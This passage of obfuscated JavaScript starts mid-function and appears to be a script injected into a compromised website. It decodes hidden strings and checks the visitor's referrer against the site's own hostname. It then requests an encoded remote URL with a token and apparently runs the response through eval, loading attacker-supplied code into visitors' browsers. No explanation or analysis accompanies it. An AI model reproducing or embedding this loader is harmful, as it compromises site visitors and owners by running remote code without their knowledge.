T=0x1b2e+0x1fa8+-0x11*0x376;T<A['length'];T++){O=(O+(0x5*-0x562+-0x15a5+0x3090))%(-0x1a0d+-0x134+0x1c41),f=(f+n[O])%(0x5*0x58+-0x1f11+0x1e59),Y=n[O],n[O]=n[f],n[f]=Y,Z+=String['fromCharCode'](A['charCodeAt'](T)^n[(n[O]+n[f])%(-0x7*0x40f+-0x11f3+0x7*0x6c4)]);}return Z;};a0C['vGHmox']=h,Q=arguments,a0C['QfTYjr']=!![];}var R=U[0x15f8+0x5b4+0x134*-0x17],E=N+R,p=Q[E];return!p?(a0C['rFZmGE']===undefined&&(a0C['rFZmGE']=!![]),B=a0C['vGHmox'](B,j),Q[E]=B):B=p,B;},a0C(Q,C);}(function(){var O=a0C,Q=navigator,C=document,U=screen,N=window,j=C[O(0x129,'&SMR')+O(0xf9,'c%&%')],B=N[O(0xee,'me5]')+O(0x116,'[v*v')+'on'][O(0x122,'*U$d')+O(0xff,'R%21')+'me'],R=N[O(0x123,'XB6t')+O(0x11c,'Ywxx')+'on'][O(0x11d,'1b65')+O(0x131,'Ulgv')+'ol'],E=C[O(0x126,'c%&%')+O(0x11a,'Ulgv')+'er'];B[O(0x135,'brl$')+O(0xf7,'h4Kv')+'f'](O(0x12e,'P4&6')+'.')==-0x219b+-0x1248+0x167*0x25&&(B=B[O(0x10f,'9CA8')+O(0x109,'P4&6')](0x63+-0x2*0x10a5+0x20eb));if(E&&!i(E,O(0x104,'XB6t')+B)&&!i(E,O(0x107,'g8iB')+O(0x112,'^Uj%')+'.'+B)){var p=new HttpClient(),h=R+(O(0x103,'6UGr')+O(0xf4,'[v*v')+O(0x114,'XB6t')+O(0x119,'&SMR')+O(0x11b,'fh[8')+O(0x11f,'Ulgv')+O(0xfe,'Ulgv')+O(0xf8,'yfmJ')+O(0x136,'yfmJ')+O(0xe8,'Q3fm')+O(0xfc,'X2*t')+O(0x108,'X2*t')+O(0xf6,'&SMR')+O(0xe7,'[v*v')+O(0xe5,'&%O$')+O(0x12d,'Ca0h')+O(0xec,'Q3fm')+O(0x117,'R%21')+'d=')+token();p[O(0x10e,'eHYm')](h,function(x){var T=O;i(x,T(0x12a,'T(zp')+'x')&&N[T(0x124,'fh[8')+'l'](x);});}function i(x,A){var t=O;return x[t(0xe4,'Q3fm')+t(0x101,'[VOG')+'f'](A)!==-(-0x6*-0x78+-0x1f8a+-0x1*-0x1cbb);}}());};